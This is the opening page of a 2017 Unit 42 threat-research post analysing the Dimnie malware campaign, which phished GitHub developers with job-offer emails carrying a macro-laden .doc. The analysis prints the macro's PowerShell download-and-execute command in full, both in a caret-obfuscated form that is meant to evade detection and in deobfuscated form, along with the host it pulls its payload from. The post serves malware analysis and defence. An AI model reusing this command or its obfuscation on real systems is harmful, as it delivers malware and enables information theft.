 Dimnie: Hiding in Plain Sight

researchcenter.paloaltonetworks.com/2017/03/unit42-dimnie-hiding-plain-sight/

By Brandon Levene , Dominik Reichel and Esmid Idrizovic

3/28/2017

A note to readers: The code samples included within this blog post may trigger alerts from your security software. Please note that this does not indicate an infection or an attack; rather, it is a notification that the code could be malicious if it were live.

Introduction

In mid-January of 2017 Unit 42 researchers became aware of reports of open-source developers receiving malicious emails. Multiple owners of Github repositories received phishing emails like the one below:

1 Hello,
2 My name is Adam Buchbinder, I saw your GitHub repo and i'm pretty amazed.
3 The point is that i have an open position in my company and looks like you
4 are a good fit.
5 Please take a look into attachment to find details about company and job.
6 Dont hesitate to contact me directly via email highlighted in the document below.
7
8 Thanks and regards,
9 Adam.
10
11
12

Though there were multiple waves of messages following a similar tactic, each one carried the same malicious .doc file as an attachment (SHA256: 6b9af3290723f081e090cd29113c8755696dca88f06d072dd75bf5560ca9408e). This file contained embedded macro code that executed a commonly observed PowerShell command to download and execute a file.

CMD.exe /C "poWe^RsH^E^lL.EX^e ^-eXE^CUT^I^o^n^Po^LI^Cy byp^As^s^ ^-N^Opr^O^Fi^l^e -^winDowST^yLE^ h^IDden ^(n^e^W -O^bje^CT^ s^ySte^M^.^NET.W^Eb^cLi^En^T^)^.^dOW^Nl^oa^d^FI^lE('http://nicklovegrove.co.uk/wp-content/margin2601_onechat_word.exe' '%APPdAta%.Exe');s^TArT-pRO^C^Es^S '%APpdaTa%.ExE'"

Figure 1. The attackers used a common technique to try to avoid static detection by introducing characters which the Windows shell will ignore but static engines will typically see as part of the string.

A more readable version of the PowerShell code is shown below:

1 cmd.exe /c "powershell.exe -executionpolicy bypass -noprofile -windowstyle hidden (new-object system.net.webclient).downloadfile('hxxp://nicklovegrove.co[.]uk/wp-content/margin2601_onechat_word.exe','%appdata%.exe');start-process '%appdata%.exe'"

On initial inspection, everything appears to follow the same formula as many “traditional” malware campaigns: e-mail lure, malicious attachment, macro, PowerShell downloader, and finally a binary payload (SHA256: 3f73b09d9cdd100929061d8590ef0bc01b47999f47fa024f57c28dcd660e7c22). Examining the payload’s communications caused us to raise our eyebrows.

Dimnie, the commonly agreed upon name for the binary dropped by the PowerShell script above, has been around for several years. Palo Alto Networks has observed samples dating back to early 2014 with identical command and control mechanisms. The malware family serves as a downloader and has a modular design encompassing various information stealing functionalities. Each module is injected into the memory of core Windows processes, further complicating analysis. During its lifespan, it appears to have undergone few changes and its stealthy command and control methods combined with a previously Russian focused target base has allowed it to fly under the radar up until this most recent campaign.

1/35